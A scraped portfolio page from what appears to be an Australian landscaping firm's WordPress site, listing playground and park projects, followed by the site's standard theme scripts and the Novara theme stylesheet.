				<span class="byline"> <span class="author">dcollins</span></span><span class="posted-on"><time class="entry-date published" datetime="2011-02-25T02:40:03+08:00">February 25, 2011</time><time class="updated" datetime="2018-06-06T10:04:27+08:00">June 6, 2018</time></span>			</div><!-- .entry-meta -->
			<h2 class="entry-title">Perth Zoo</h2>		</header><!-- .entry-header -->

		<img width="366" height="236" src="https://earthcare.net.au/wp-content/uploads/2417_002.jpg" class="attachment-novara-index size-novara-index wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
</article><!-- #post-## -->

<article id="post-644" class="post-644 post type-post status-publish format-standard has-post-thumbnail hentry category-casestudylandscapes category-playgrounds">
	<a class="permalink" href="https://earthcare.net.au/644/melville-playspace-and-parkland-kadidjiny-park/" rel="bookmark">
		<header class="entry-header">
						<div class="entry-meta">
				<span class="byline"> <span class="author">dcollins</span></span><span class="posted-on"><time class="entry-date published" datetime="2011-02-25T02:28:48+08:00">February 25, 2011</time><time class="updated" datetime="2018-06-06T10:07:18+08:00">June 6, 2018</time></span>			</div><!-- .entry-meta -->
			<h2 class="entry-title">Kadidjiny Park</h2>		</header><!-- .entry-header -->

		<img width="366" height="244" src="https://earthcare.net.au/wp-content/uploads/DSC6585.jpg" class="attachment-novara-index size-novara-index wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
</article><!-- #post-## -->

<article id="post-496" class="post-496 post type-post status-publish format-standard has-post-thumbnail hentry category-casestudylandscapes category-playgrounds">
	<a class="permalink" href="https://earthcare.net.au/496/jetty-baths/" rel="bookmark">
		<header class="entry-header">
						<div class="entry-meta">
				<span class="byline"> <span class="author">dcollins</span></span><span class="posted-on"><time class="entry-date published" datetime="2011-02-23T02:38:08+08:00">February 23, 2011</time><time class="updated" datetime="2018-06-06T10:07:41+08:00">June 6, 2018</time></span>			</div><!-- .entry-meta -->
			<h2 class="entry-title">Jetty Baths</h2>		</header><!-- .entry-header -->

		<img width="366" height="303" src="https://earthcare.net.au/wp-content/uploads/Jetty-Baths-Playground-11.jpg" class="attachment-novara-index size-novara-index wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://earthcare.net.au/wp-content/uploads/Jetty-Baths-Playground-11.jpg 3473w, https://earthcare.net.au/wp-content/uploads/Jetty-Baths-Playground-11-223x185.jpg 223w, https://earthcare.net.au/wp-content/uploads/Jetty-Baths-Playground-11-451x374.jpg 451w" sizes="(max-width: 366px) 100vw, 366px" />	</a>
</article><!-- #post-## -->

<article id="post-402" class="post-402 post type-post status-publish format-standard has-post-thumbnail hentry category-civic-projects category-playgrounds">
	<a class="permalink" href="https://earthcare.net.au/402/heathcote-playground/" rel="bookmark">
		<header class="entry-header">
						<div class="entry-meta">
				<span class="byline"> <span class="author">dcollins</span></span><span class="posted-on"><time class="entry-date published" datetime="2011-02-21T06:39:24+08:00">February 21, 2011</time><time class="updated" datetime="2018-08-07T11:18:03+08:00">August 7, 2018</time></span>			</div><!-- .entry-meta -->
			<h2 class="entry-title">Heathcote Playground</h2>		</header><!-- .entry-header -->

		<img width="366" height="366" src="https://earthcare.net.au/wp-content/uploads/Heathcoat-playground.jpg" class="attachment-novara-index size-novara-index wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
</article><!-- #post-## -->
			</div><!-- #grid -->

			
		</main><!-- #main -->
	</div><!-- #primary -->

			</div><!-- #content -->

			<footer id="colophon" class="site-footer" role="contentinfo">
				
				<div class="site-info">
					<a href="http://earthcarerecycling.com.au">Associated Company, Earthcare Recycling</a>
				</div><!-- .site-info -->
			</footer><!-- #colophon -->
		</div><!-- .content-more-wrap -->
	</div><!-- .site-inner -->
	
	
		<button id="more-toggle" aria-controls="more" aria-expanded="false">More</button>

		<div id="more" aria-expanded="false">
			<div class="more-wrap">
				<div class="more-widgets">
											<div class="more-widget-area">
							<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://earthcare.net.au/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" value="" name="s" title="Search for:" />
	</label>

	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section>						</div>
																			</div><!-- .more-widgets -->

				<button id="more-close" aria-controls="more" aria-expanded="false"><span class="close-inner"><span class="screen-reader-text">Close</span></span></button>
			</div><!-- .more-wrap -->
		</div>

	</div><!-- #page -->

<script type="text/javascript" src="https://earthcare.net.au/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://earthcare.net.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://earthcare.net.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/earthcare.net.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://earthcare.net.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://earthcare.net.au/wp-content/themes/novara/js/navigation.js?ver=20151215" id="novara-navigation-js"></script>
<script type="text/javascript" src="https://earthcare.net.au/wp-content/themes/novara/js/blockquote-helper.js?ver=20151215" id="novara-blockquotes-js"></script>
<script type="text/javascript" src="https://earthcare.net.au/wp-content/themes/novara/js/slide-out.js?ver=20151215" id="novara-slide-out-js"></script>
<script type="text/javascript" src="https://earthcare.net.au/wp-content/themes/novara/js/skip-link-focus-fix.js?ver=20151215" id="novara-skip-link-focus-fix-js"></script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://earthcare.net.au/wp-content/themes/novara/style.css?ver=6.6.4
body_size: 7344
content:
/*
Theme Name: Novara
Theme URI: https://themetry.com/themes/novara/
Author: Themetry
Author URI: https://themetry.com/
Description: A minimalist theme designed for photos and other content.
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: novara
Tags: gray, light, one-column, responsive-layout, custom-background, custom-colors, custom-menu, editor-style, featured-images, infinite-scroll, rtl-language-support, site-logo, sticky-post, theme-options, translation-ready, photoblogging, photography, clean, minimal

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Novara is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 13px 21px;
}

th {
	text-align: left;
}

tr,
.calendar_wrap caption {
	border: 1px solid rgba(0,0,0,.04);
}

.calendar_wrap caption {
	border-bottom: 0;
	padding: 14px;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: "Oswald";
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	color: #000;
	font-weight: normal;
}

p,
.jetpack-video-wrapper,
.size-novara-singular {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: rgba(0,0,0,.1);
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

h1,
.site-title,
.comments-title,
.comment-reply-title {
	font-size: 2.25rem;
	line-height: 1.361em;
}

h2,
.page-title {
	font-size: 1.5rem;
	line-height: 1.417em;

}

.archive-content .entry-title,
.comment-author .fn,
blockquote {
	font-size: 1.3125rem;
	line-height: 1.524em;
}

h3 {
	font-size: 1.125rem;
	line-height: 1.611em;
}

h4,
.entry-content,
.entry-footer,
.post-navigation {
	font-size: 1rem;
	line-height: 1.75em;
}

.comment-notes,
.logged-in-as {
	font-size: .875rem;
	line-height: 1.4375em;
}

h5,
.site-description,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.posts-navigation a,
#infinite-handle span,
.site-info,
.widget-title,
.widgettitle,
.comment-navigation,
.wp-caption-text
#more-toggle {
	font-size: .8125rem;
	line-height: 1.692em;
}

h6,
.entry-meta,
.cat-heading,
.tags-heading,
blockquote cite,
caption {
	font-size: .6875rem;
	line-height: 1.636em;
}

.comment-metadata {
	font-size: .625rem;
}

#more-toggle,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.posts-navigation a,
#infinite-handle,
.comment-navigation {
	font-family: 'Poppins', sans-serif;
}

.search-submit:before,
.main-navigation .menu-item-has-children > a:after,
.main-navigation .page_item_has_children > a:after,
.social-links a:before,
.comment-reply-link:before,
#cancel-comment-reply-link:before,
.archive-content .sticky .permalink:before {
	display: inline-block;
	font-family: 'FontAwesome';
	font-size: inherit;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #f2f2f2; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

blockquote {
	position: relative;
}

blockquote .blockquote-quote {
	fill: rgba(0,0,0,.75);
	position: absolute;
	top: 56px;
	right: 66px;
	transform: scale(1, -1);
}

blockquote cite {
	display: block;
	letter-spacing: .1em;
	text-transform: uppercase;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em;
}

ul,
ol {
	padding-left: 1em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	table-layout: fixed;
	width: 100%;
}

caption {
	letter-spacing: .1em;
	opacity: .75;
	text-transform: uppercase;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.posts-navigation a,
#infinite-handle span {
	background: none;
	border: 2px solid #000;
	border-radius: 30px;
	color: #000;
	font-weight: bold;
	letter-spacing: 0.1em;
	padding: 12px 50px 10px;
	text-transform: uppercase;
	transition: .5s all;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.posts-navigation a:hover,
#infinite-handle span:hover {
	background: #000;
	color: #fff;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	border: 1px solid rgba(0,0,0,.12);
	border-radius: 2px;
	color: #666;
	display: block;
	padding: 9px;
	width: 100%;
}

select {
	border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #000;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	position: relative;
}

.main-navigation li:after {
	border-bottom: 1px dotted rgba(0,0,0,.08);
	content: "";
	display: block;
	position: absolute;
	left: 21px;
	right: 0;
	bottom: 0;
}

.main-navigation ul ul li:after {
	left: 0;
}

.main-navigation li:last-child:after {
	display: none;
}

.main-navigation a {
	border-left: 2px solid rgba(0,0,0,.04);
	display: block;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 36px;
	position: relative;
	text-decoration: none;
	transition: .5s border-color;
}

.main-navigation a:before {
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	border-left: 3px solid black;
	content: "";
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -3px;
	opacity: 0;
	transition: .5s opacity;
}

.main-navigation li > a:hover,
.main-navigation ul li:hover > a,
.main-navigation ul li.focus > a {
	border-color: #000;
}

.main-navigation a:hover:before,
.main-navigation li:hover > a:before,
.main-navigation li.focus > a:before {
	opacity: 1;
}

.main-navigation ul ul a:before {
	display: none;
}

.main-navigation ul ul {
	border: 1px solid rgba(0,0,0,.05);
	float: left;
	position: absolute;
	top: -1px;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul a {
	background: #fff;
	border-width: 0;
	padding-left: 14px;
	padding-right: 14px;
	width: 208px;
}

.main-navigation ul ul a:hover {
	text-decoration: underline;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: 100%;
}

.main-navigation .menu-item-has-children > a,
.main-navigation .page_item_has_children > a {
	padding-right: 30px;
}

.main-navigation .menu-item-has-children > a:after,
.main-navigation .page_item_has_children > a:after {
	content: "\f054";
	font-size: 10px;
	position: absolute;
	right: 13px;
	top: 50%;
	margin-top: -5px;
}

.posts-navigation .nav-previous,
.posts-navigation .nav-next {
	width: 50%;
}

.posts-navigation .nav-previous {
	float: left;
}

.posts-navigation .nav-next {
	float: right;
	text-align: right;
}

.posts-navigation a,
#infinite-handle span {
	color: #000;
	display: inline-block;
}

.posts-navigation a:hover {
	text-decoration: none;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text,
.says {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus,
.says:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.site-inner:before,
.site-inner:after,
.more-widgets:before,
.more-widgets:after,
.archive-content:before,
.archive-content:after,
.archive-content .entry-meta:before,
.archive-content .entry-meta:after,
.posts-navigation .nav-links:before,
.posts-navigation .nav-links:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.site-inner:after,
.more-widgets:after,
.archive-content:after,
.archive-content .entry-meta:after,
.posts-navigation .nav-links:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

.widget-title,
.widgettitle {
	letter-spacing: .1em;
	margin: 0;
	padding-bottom: 18px;
	text-transform: uppercase;
}

.widget:not(.widget_text) ul {
	list-style: none;
	padding-left: 0;
	padding-right: 0;
}

.widget.widget_text ul,
.widget.widget_text ol,
.widget:not(.widget_text) ul.sub-menu,
.widget:not(.widget_text) ul.children {
	padding-left: 1em;
}

.textwidget ul:last-child,
.textwidget ol:last-child,
.textwidget p:last-child,
.widget:not(.widget_text) ul {
	margin: 0;
}

.widget a {
	text-decoration: underline;
}

.widget a:hover {
	text-decoration: none;
}

.calendar_wrap tbody,
.calendar_wrap th {
	text-align: center;
}

.calendar_wrap tbody td,
.calendar_wrap tbody th,
.calendar_wrap thead td,
.calendar_wrap thead th {
	padding-left: 0;
	padding-right: 0;
}

.calendar_wrap tfoot td:last-child {
	text-align: right;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline-block;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.size-novara-singular {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comments-area {
	padding-top: 56px;
}

.comments-title {
	padding-bottom: 41px;
}

.comment-reply-title {
	padding-bottom: 38px;
}

.comments-title,
.comment-reply-title {
	margin: 0;
	text-align: center;
}

.comment-reply-title {
	text-transform: uppercase;
}

.comment-list {
	margin: 0;
	padding: 0;
}

.comment-meta {
	padding-right: calc(28px + 5%);
}

/* If comment pagination isn't active */
.comment-list:nth-child(2) {
	padding-bottom: 5px;
}

.comment {
	list-style: none;
}

.comment-list .children {
	margin-left: 0;
	padding-left: 0;
}

.comment-body {
	padding-bottom: 30px;
	position: relative;
}

.comment-list .children .comment-body {
	border-left: 1px solid rgba(0,0,0,.08);
	padding-left: 28px;
}

/* Swap padding with margin on the last child comment to avoid longer-than-intended borders */
.comment-list .children > .comment:last-child .comment-body {
	margin-bottom: 30px;
	padding-bottom: 0;
}

.comment-author .avatar {
	border-radius: 50%;
}

.comment-author .fn {
	font-weight: normal;
}

.comment-metadata {
	letter-spacing: .1em;
	text-transform: uppercase;
}

.comment-metadata time {
	opacity: .55;
}

.comment-metadata .edit-link {
	font-weight: bold;
}

.comment-author,
.comment-author .avatar,
.comment-author .fn,
.comment-metadata,
.comment-metadata > a,
.comment-metadata .edit-link {
	display: inline-block;
}

.comment-author .fn,
.comment-metadata {
	position: relative;
	top: -16px;
}

.comment-author .avatar,
.comment-author .fn,
.comment-metadata > a {
	margin-right: 16px;
}

.comment-reply-link:before,
#cancel-comment-reply-link:before {
	border-radius: 50%;
	color: #fff;
	font-size: 12px;
	height: 28px;
	text-align: center;
	width: 28px;
	transition: .5s background;
}

.comment-reply-link:before {
	line-height: 29px;
}

#cancel-comment-reply-link:before {
	line-height: 28px;
}

.comment-reply-title > small {
	position: relative;
	top: -9px;
}

.comment-reply-link:before {
	background: rgba(0,0,0,.15);
	color: #fff;
	content: "\f112";
}

.comment-reply-link:hover:before {
	background: rgba(0,0,0,.3);
}

.reply {
	position: absolute;
	top: 10px;
	right: 0;
}

#cancel-comment-reply-link:before {
	background: #dd0000;
	content: "\f00d";
}

#cancel-comment-reply-link:hover:before {
	background: #000;
}

.logged-in-as,
.comment-notes {
	background: rgba(0,0,0,.02);
	color: rgba(0,0,0,.75);
	margin: 0 0 40px;
	padding: 15px 5%;
	text-align: center;
}

.logged-in-as a {
	text-decoration: underline;
}

.logged-in-as a:hover {
	text-decoration: none;
}

.comment-form label {
	color: rgba(0,0,0,.75);
	display: block;
	padding-bottom: 6px;
}

.form-submit {
	margin-top: 56px;
	text-align: center;
}

.comment-form p:not(.comment-notes):not(.logged-in-as) {
	margin-bottom: 1em;
}

.comment-navigation {
	font-weight: bold;
	letter-spacing: .1em;
	padding: 16px 0 69px;
	text-align: center;
	text-transform: uppercase;
}

.comment-navigation .nav-previous,
.comment-navigation .nav-next {
	display: inline-block;
}

.comment-navigation .nav-previous:nth-child(1):nth-last-child(2):after {
	content: "/";
	font-weight: normal;
	padding-left: 18px;
	padding-right: 18px;
}

.comment .comment-respond {
	margin-top: -30px;
	margin-bottom: 60px;
	padding-top: 30px;
	position: relative;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

#infinite-footer {
	z-index: 5;
}

.infinite-loader {
	margin-left: auto;
	margin-right: auto;
	width: 34px;
}

#infinite-handle,
.infinite-loader {
	clear: both;
}

#infinite-handle {
	text-align: center;
}

#infinite-handle,
.posts-navigation,
.infinite-loader {
	padding-top: 70px;
}

.infinite-loader .spinner {
	top: auto !important;
}

.infinite-loader {
	padding-bottom: 13px;
}

/* Prevent weird double transition in Chrome */
#infinite-handle span button {
	transition: none;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	border-bottom: 1px dotted rgba(0,0,0,.08);
	padding: 8px 14px;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Structure
--------------------------------------------------------------*/
.site-inner,
.more-wrap {
	margin-left: auto;
	margin-right: auto;
	max-width: 1112px;
	width: 90%;
}

.site-header {
	float: left;
	padding-top: 18.5%;
	width: 23%;
}

.content-footer-wrap {
	float: right;
	padding-top: 12.5%; /* 140px */
	width: 66%;
}

.site-main,
.site-footer {
	margin-bottom: 140px;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-branding {
	margin-bottom: 28px;
	padding-bottom: 13px;
	position: relative;
}

.site-branding:after {
	background: #000;
	content: "";
	display: block;
	height: 2px;
	width: 14px;
	position: absolute;
	left: 50%;
	margin-left: -7px;
	bottom: 0;
}

.custom-logo-link,
.custom-logo {
	display: block;
}

.custom-logo-link {
	margin-bottom: 28px;
}

.custom-logo {
	margin-left: auto;
	margin-right: auto;
}

.site-title,
.site-description {
	margin: 0;
	text-align: center;
	text-transform: uppercase;
}

.site-title {
	font-weight: bold;
	letter-spacing: -0.025em;
	padding-bottom: 17px;
}

.site-description {
	letter-spacing: 0.25em;
	opacity: .55;
	padding-bottom: 17px;
}

.search-form {
	position: relative;
}

.site-header .search-form {
	margin-top: 29px;
}

input[type=search].search-field {
	background: none;
	border: 1px solid rgba(0,0,0,.12);
	border-radius: 30px;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 40px;
	padding-right: 20px;
}

.search-field {
	width: 100%;
}

.search-submit {
	background: none;
	border: none;
	border-radius: 0;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0;
	padding: 0;
	text-transform: none;
	position: absolute;
	left: 16px;
	top: 50%;
	margin-top: -11px;
	width: auto;
}

.search-submit:hover {
	background: inherit;
	color: inherit;
}

.search-submit:before {
	content: "\f002";
	font-size: 14px;
}

/*--------------------------------------------------------------
## Archives
--------------------------------------------------------------*/
.page-header {
	padding: 0 5% 28px;
	text-align: center;
}

.archive-description {
	padding: 28px 0;
}

.archive-description p {
	margin: 0 0 28px;
}

.archive-description p:last-child {
	margin: 0;
}

.page-title {
	font-weight: bold;
	letter-spacing: .1em;
	margin: 0;
	text-transform: uppercase;
}

.archive-content .hentry,
.archive-content a {
	color: #fff;
}

.archive-content .hentry {
	background: #000;
	float: left;
	height: 0;
	overflow: hidden;
	padding-top: 50%;
	position: relative;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
	width: 50%;
	transition: .5s background;
}

#featured.archive-content .hentry {
	background: rgba(0,0,0,.93);
	float: none;
	padding-top: 100%;
	width: 100%;
}

.archive-content .hentry:hover,
.archive-content .hentry:nth-child(4n+2):hover,
.archive-content .hentry:nth-child(4n+3):hover,
#featured.archive-content .hentry:hover {
	background: rgba(0,0,0,.8);
}

.archive-content .permalink,
.archive-content .wp-post-image,
.archive-content .entry-header,
.archive-content .has-post-thumbnail .permalink:after {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
}

.archive-content .entry-title {
	font-weight: bold;
	margin: 0;
}

.archive-content .has-post-thumbnail .permalink:after {
	background: rgba(0,0,0,.3);
	content: "";
	display: block;
	transition: .5s background;
}

.archive-content .has-post-thumbnail .permalink:hover:after {
	background: rgba(0,0,0,.7);
}

.archive-content .wp-post-image {
	height: 100%;
